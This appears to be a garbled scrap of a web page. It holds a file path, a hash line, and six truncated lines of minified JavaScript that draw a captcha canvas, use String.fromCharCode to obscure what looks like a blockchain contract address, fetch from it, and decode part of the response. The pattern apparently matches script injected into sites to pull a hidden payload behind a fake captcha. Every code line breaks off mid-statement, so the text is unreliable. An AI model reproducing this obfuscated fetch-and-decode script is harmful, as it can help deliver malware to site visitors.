
🛠 Hash code: 9c7ebd31c4ee386cabb39cb68d4f
Last modification: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)